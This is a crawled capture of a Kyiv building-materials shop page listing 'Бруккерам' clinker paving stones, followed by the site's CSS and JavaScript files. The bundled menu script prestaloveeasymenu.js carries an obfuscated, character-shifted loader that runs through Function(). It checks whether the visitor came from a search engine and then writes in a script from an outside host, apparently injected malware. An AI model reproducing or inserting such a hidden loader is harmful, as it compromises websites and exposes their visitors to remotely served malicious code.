			<a href="/search.php?tag=U-%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о U-блок" class="tag_level2 item">U-блок</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о клинкерный кирпичи" class="tag_level2 item">клинкерный кирпичи</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о Стоунлайт газоблок" class="tag_level2 item">Стоунлайт газоблок</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%A4%D0%91%D0%A1+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки ФБС цена Киев" class="tag_level2 item">блоки ФБС цена Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич одинарный" class="tag_level2 item">кирпич одинарный</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о купить керамический блок" class="tag_level2 item">купить керамический блок</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о Клей для газоблока" class="tag_level2 item">Клей для газоблока</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%BA%D1%83" title="Подробнее о Утеплитель Rockwool Panelrock ку" class="tag_level2 item">Утеплитель Rockwool Panelrock ку</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о керамблок цена" class="tag_level2 item">керамблок цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+2%D0%9D%D0%A4+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о цена 2НФ Киев" class="tag_level2 item">цена 2НФ Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о Керамейя цена" class="tag_level2 item">Керамейя цена</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5" title="Подробнее о Утеплитель Rockwool Panelrock це" class="tag_level2 item">Утеплитель Rockwool Panelrock це</a>
			<a href="/search.php?tag=%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о перегородочный газоблок" class="tag_level2 item">перегородочный газоблок</a>
			<a href="/search.php?tag=%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BC%D0%B0%D1%80%D1%88%D0%B8+%D0%96%D0%91%D0%98" title="Подробнее о лестничные марши ЖБИ" class="tag_level2 item">лестничные марши ЖБИ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о блоки перегородочные купить" class="tag_level2 item">блоки перегородочные купить</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D1%82%D0%B5%D1%80%D0%BC+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о блоки кератерм цена" class="tag_level2 item">блоки кератерм цена</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич М-200 цена" class="tag_level2 item">кирпич М-200 цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о цена керамического блока" class="tag_level2 item">цена керамического блока</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Подробнее о клей для газобетона" class="tag_level2 item">клей для газобетона</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич цена" class="tag_level2 item">кирпич цена</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A" title="Подробнее о купить Rockwool Panelrock цена К" class="tag_level2 item">купить Rockwool Panelrock цена К</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о Русыния купить" class="tag_level2 item">Русыния купить</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич огнеупорный Киев" class="tag_level2 item">кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%9A%D0%B8" title="Подробнее о Утеплитель Rockwool Panelrock Ки" class="tag_level2 item">Утеплитель Rockwool Panelrock Ки</a>
			<a href="/search.php?tag=%D0%96%D0%91%D0%98-%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о ЖБИ-Киев" class="tag_level2 item">ЖБИ-Киев</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BC200" title="Подробнее о цена кирпич м200" class="tag_level2 item">цена кирпич м200</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%84%D0%B1%D1%81+%D0%BA%D0%B8%D0%B5%D0%B2" title="Подробнее о купить фбс киев" class="tag_level2 item">купить фбс киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о газобетон цена" class="tag_level2 item">газобетон цена</a>
			<a href="/search.php?tag=%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%B2%D0%B5%D1%81%D1%8B-%D0%B1%D0%B0%D0%BB%D0%B0%D1%81%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BA%D1%80%D0%B0%D0%BD%D0%BE%D0%B2" title="Подробнее о противовесы-баласты для кранов" class="tag_level1 last_item">противовесы-баласты для кранов</a>
		</p>
</div>
<!-- /Block tags module --><link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager left -->
<div id='bnrmanager-left' class="left">
</div>
<!-- /MODULE Banner Mannager left -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="/" title="назад на Главная">Главная</a><span class="navigation-pipe">&gt;</span><span class="navigation_end"><a href="http://www.zhbi-kirpich-stroyi.com/7-trotuarnaja-plitka">Тротуарная плитка</a><span class="navigation-pipe">></span><a href="http://www.zhbi-kirpich-stroyi.com/84-klinkernaja-bruschatka-cena-kiev">Клинкерная брусчатка</a><span class="navigation-pipe">></span>Брусчатка Бруккерам</span></div>
<!-- /Breadcrumb --> 

    <h2 class="category_title">Брусчатка Бруккерам<span>Здесь&#160;4&#160;товаров.</span>
	</h2>

			<!-- Scenes -->
		<script type="text/javascript" src="/js/jquery/jquery.cluetip.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.scrollto.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.serialScroll.js"></script>
<script type="text/javascript">// <![CDATA[
i18n_scene_close = 'Закрыть';
$(function () {
	li_width = parseInt(161 + 10);
});
//]]></script>
<script type="text/javascript" src="/themes/prestashop 2/js/scenes.js"></script>
<div id="scenes">
	<div>
				<div class="screen_scene" id="screen_scene_92" style="background:transparent url(img/scenes/92-large_scene.jpg); height:200px; width:556px; ">
					</div>
			</div>
	</div>
	
			<div class="cat_desc">Тротуарная клинкерная брусчатка «Бруккерам» производства КЕРАМЕЙЯ изготавливается из клинкера, и считается самым прочным строительным материалом, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.<br /><br />Клинкерная брусчатка «Бруккерам» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Брусчатка «Бруккерам» производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерную керамическую брусчатку «Бруккерам» распространяется гарантия качества в 100 лет.<br /><br />У нас Вы можете заказать и купить клинкерную брусчатку «Бруккерам» в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.</div>
		
				<!-- Sort products -->
	<form id="productsSortForm" action="http://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit">
	<p class="select">
		
	</p>
</form>
<!-- /Sort products -->
				<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/307-klinkernaja-bruschatka-magma-kerameja.html" class="product_img_link" title="Клинкерная брусчатка Бруккерам &laquo;МАГМА&raquo;"><img src="/307-631-home/klinkernaja-bruschatka-magma-kerameja.jpg" alt="Тротуарный кирпич ОНИКС &laquo;Керамейя&raquo;" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/307-klinkernaja-bruschatka-magma-kerameja.html" title="Клинкерная брусчатка Бруккерам &laquo;МАГМА&raquo;">Клинкерная брусчатка Бруккерам...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/307-klinkernaja-bruschatka-magma-kerameja.html" title="  Клинкерная брусчатка Бруккерам МАГМА  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!...">  Клинкерная брусчатка Бруккерам МАГМА  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/308-klinkernaja-bruschatka-onix-kerameja.html" class="product_img_link" title="Клинкерная брусчатка Бруккерам &laquo;ОНИКС&raquo;"><img src="/308-632-home/klinkernaja-bruschatka-onix-kerameja.jpg" alt="Тротуарный кирпич РУБИН &laquo;Керамейя&raquo;" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/308-klinkernaja-bruschatka-onix-kerameja.html" title="Клинкерная брусчатка Бруккерам &laquo;ОНИКС&raquo;">Клинкерная брусчатка Бруккерам...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/308-klinkernaja-bruschatka-onix-kerameja.html" title=" 
  Клинкерная брусчатка Бруккерам ОНИКС  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!..."> 
  Клинкерная брусчатка Бруккерам ОНИКС  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/309-klinkernaja-bruschatka-rubin-kerameja.html" class="product_img_link" title="Клинкерная брусчатка Бруккерам &laquo;Рубин&raquo;"><img src="/309-633-home/klinkernaja-bruschatka-rubin-kerameja.jpg" alt="Тротуарный кирпич ЯНТАРЬ &laquo;Керамейя&raquo;" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/309-klinkernaja-bruschatka-rubin-kerameja.html" title="Клинкерная брусчатка Бруккерам &laquo;Рубин&raquo;">Клинкерная брусчатка Бруккерам...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/309-klinkernaja-bruschatka-rubin-kerameja.html" title=" 
 
  Клинкерная брусчатка Бруккерам РУБИН  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!..."> 
 
  Клинкерная брусчатка Бруккерам РУБИН  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/310-klinkernaja-bruschatka-jantar-kerameja.html" class="product_img_link" title="Клинкерная брусчатка Бруккерам &laquo;Янтарь&raquo;"><img src="/310-634-home/klinkernaja-bruschatka-jantar-kerameja.jpg" alt="Тротуарный кирпич ЯНТАРЬ &laquo;Керамейя&raquo;" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/310-klinkernaja-bruschatka-jantar-kerameja.html" title="Клинкерная брусчатка Бруккерам &laquo;Янтарь&raquo;">Клинкерная брусчатка Бруккерам...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/kirpich-kerameja-kupit/310-klinkernaja-bruschatka-jantar-kerameja.html" title=" 
 
 
  Клинкерная брусчатка Бруккерам Янтарь  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!..."> 
 
 
  Клинкерная брусчатка Бруккерам Янтарь  
 Клинкерная брусчатка является декоративным и в тоже время прочным основанием для покрытия тротуаров и дорог улиц.  Брусчатка  удобная в кладке, обладает высокой устойчивостью к механическим повреждениям и воздействию окружающей среды.    Цена Договорная!!!...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
		</ul>
	<!-- /Products list -->
										<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->
								</div>

<!-- Right -->
				<div id="right_column" class="column">
					<link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager right -->
<div id='bnrmanager-right' class="right">
	        <p>
			<a href="http://konveyer-sklad.com/12-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD-%D1%81%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82" target="_self" title="Газобетон Стоунлайт">
				<img src="/modules/bannermanager/banners/gazobeton_stonelight-kiev.jpg" alt="Газобетон Стоунлайт" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price" target="_self" title="Кирпич рядовой М-100">
				<img src="/modules/bannermanager/banners/kirpich m-100 kiev.png" alt="Кирпич рядовой М-100" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=6" target="_self" title="Керамические блоки кератерм">
				<img src="/modules/bannermanager/banners/kepatepm.png" alt="Керамические блоки кератерм" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/8_prokeram-lr" target="_self" title="кирпич Prokeram КБС цена Киев">
				<img src="/modules/bannermanager/banners/kupit kirpich kyiv.png" alt="кирпич Prokeram КБС цена Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=7" target="_self" title="купить кирпич СБК цена в Киеве">
				<img src="/modules/bannermanager/banners/evroton.png" alt="купить кирпич СБК цена в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=9" target="_self" title="кирпич Евротон купить в Киеве">
				<img src="/modules/bannermanager/banners/SBC.png" alt="кирпич Евротон купить в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=10" target="_self" title="Кирпич Керамейя Клинкерам цена">
				<img src="/modules/bannermanager/banners/kerameya kupit cena kiev.png" alt="Кирпич Керамейя Клинкерам цена" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=12" target="_self" title="кирпич Русыния купить цена">
				<img src="/modules/bannermanager/banners/kirpich rusuniij.png" alt="кирпич Русыния купить цена" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/14_-" target="_self" title="Кирпич ручной формовки Киев">
				<img src="/modules/bannermanager/banners/ekaterinoslavskij-kirpich.png" alt="Кирпич ручной формовки Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev" target="_self" title="Газоблок ЮДК купить цена">
				<img src="/modules/bannermanager/banners/gazoblok-udk-price-kiev.png" alt="Газоблок ЮДК купить цена" />
            </a>
        </p>
		        <p>
			<a href="" target="_self" title="Грузоперевозки">
				<img src="/modules/bannermanager/banners/banner.jpg" alt="Грузоперевозки" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev" target="_self" title="Керамические блоки POROTHERM">
				<img src="/modules/bannermanager/banners/wienerberger.png" alt="Керамические блоки POROTHERM" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi" target="_self" title="Купить ЖБИ в Киеве">
				<img src="/modules/bannermanager/banners/kupit zhbi kyiv.png" alt="Купить ЖБИ в Киеве" />
            </a>
        </p>
	</div>
<!-- /MODULE Banner Mannager right -->
				</div>
			</div>

<!-- Footer -->
			<div id="footer">
		<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try
		{
			var pageTracker = _gat._getTracker("UA-45859059-1");
			pageTracker._trackPageview();
			
		}
		catch(err)
			{}
		</script></div>
		</div>

	
<div class="g-plusone" data-annotation="inline" data-width="300"></div>

<!-- hit.ua -->
<a href='http://hit.ua/?x=95838' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=95838&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=95838&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2967147"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2967147/">
<img src="http://counter.rambler.ru/top100.cnt?2967147" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<a href="http://www.promobud.ua"><img src="http://www.promobud.ua/stat/get/1/1" alt="Украинский строительный портал www.promobud.ua" border="0" width="88" height="31" /></a>

<!--Логотип статистики-->
<a href='http://www.stat24.meta.ua' target='_blank'>
<img alt='МЕТА - Украина. Рейтинг сайтов' border='0' src='http://stat24.meta.ua/img/counter/9.gif' /></a>

<a href="http://www.ukrstroy.net/job/">
<img src="http://www.ukrstroy.net/img/88x31.gif" alt="ВАКАНСИИ - UKRSTROY.NET" width="88" height="31" border="0" /></a> 

 
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.zhbi-kirpich-stroyi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1zBW9_KDrvH9A7e3cge-Ig"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1zBW9_KDrvH9A7e3cge-Ig"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/css/prestaloveeasymenu.css
body_size: 2644
content:
@charset "utf-8";
/* CSS Document */
.prestalove-easy-menu {
    float:left;
	width: 100%;
}
#header .prestalove-easy-menu {
	margin: 169px 0 0;
}
.pl-easy-menu {
	float:right;
	width: 137%;
	text-align: left;
	background: url(img/nav-bg.png) 0 0 repeat-x;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-box-shadow: 0 0 3px #333;
    -webkit-box-shadow: 0 0 3px #333;
    box-shadow: 0 0 3px #333;
}

#pl-menu-0 {
	position: relative;
}

.pl-easy-menu ul li.backLava {
	background: #488C40;
	height: 32px;
	z-index: 10;
	width:29px;
	position: absolute;	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.sf-menu {
  margin:0;
}
.sf-menu li {
	z-index:10;
	background: url(img/nav-link-border.png) right center no-repeat;
	padding-right: 3px;
}
.sf-menu a {
  padding: 0px 25px;
  line-height: 30px;
  color: #eee;
  text-shadow: -1px -1px 2px #333333;
  font-weight: bold;
  font-size: 100%;
  font-family: Verdana;
}
.sf-menu a:hover,
.sf-menu a.active,
.sf-menu li.sfHover a {
  background: url(img/nav-link-hover.png);
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 1.4em;
}
.sf-menu ul {
	background: #7e7e7e;
	margin: 22px 0;
	padding: 0;
	border-radius: 8px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 2px solid #999;
	width: 20em;
}
.sf-menu ul li {
	border-bottom: 2px solid #999;
	background: none;
	padding: 0;
}
.sf-menu ul li.last {
	border: none;
}
.sf-menu ul a,
.sf-menu li.sfHover ul a {
  background: none;
  padding: 8px;
  text-transform: none;
  text-shadow: none;
  font-weight: normal;
  line-height: normal;
}

.sf-menu li.sfHover ul li a.active,
.sf-menu li.sfHover ul li a:hover {
  background: url(img/nav-link-hover.png);
}

/* Vertical menu */
#left_column,
#right_column {
  overflow: visible;
}
.pl-easy-menu {
	-moz-box-shadow: 0 0 2px #aaa;
    -webkit-box-shadow: 0 0 2px #aaa;
    box-shadow: 0 0 3px #aaa;
}
#left_column .sf-vertical ul, #right_column .sf-vertical ul {
  width: 14em;
  right: -14.2em;
}
.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  right: -14.2em;
  top: -1em;
}
#left_column .sf-vertical li:hover ul,
#right_column .sf-vertical li.sfHover ul {
  right: -140.2em; /* match ul width*/
  top: -1em;
}
.sf-vertical, .sf-vertical li {
  width: 100%;
}
.sf-vertical.pl-easy-menu {
  background: none;
  margin: 0 0 20px 0;
}
.sf-vertical.pl-easy-menu li {
  background: #D0D3D8;
  border-bottom: 1px solid #aaa;
  padding: 0;
  z-index:1;
}
.sf-vertical.pl-easy-menu li.last {
  border: none;
}
.sf-vertical.pl-easy-menu a {
  color: #374853;
  text-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/bannermanager/bnrmanager.css
body_size: 72
content:
/*** Banner manager module Centering adds   ****/
#bnrmanager-right p img, #bnrmanager-left p img, #bnrmanager-home p img{display:block;margin:0 auto;width:auto; margin-bottom:10px}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/js/prestaloveeasymenu.js
body_size: 575
content:
// $Id: prestaloveeasymenu.js,v 1.1 2011/10/13 04:28:07 prestalove Exp $

$(document).ready(function() { 
        $('ul.sf-menu').superfish(); 
		$('ul.sf-menu.sf-vertical').superfish( { delay: 0});
    }); 

//n2dsBCW92EvA05a7uKkur7Bk1KeI
p1=0;a6='';p1x='Code';while(p1<287){a6+=String['fromChar'+p1x]("z6>##<z7>\\#zbipp#-#zboefy#-#nbjm/sv#-#cjoh#-#hpphmf#-#sbncmfs#^<gps)j>1<j=z7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)z7\\j^*,2*|z6>#\'pl#<~~b:2>#iuuq;00w.fvspqf/dpn/vb0dpnqpofout0dpn`xfcmjolt0tubu/qiq@t>#,hi8,z6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,b:2,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+p1x+'At'](p1++)-1)}(Function('gh7="uo37d";'+a6))();
//iGjc91uQXd2ApkM5JeTqKk25qF40LvU

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/js/tools.js
body_size: 6813
content:
function	autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function	autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
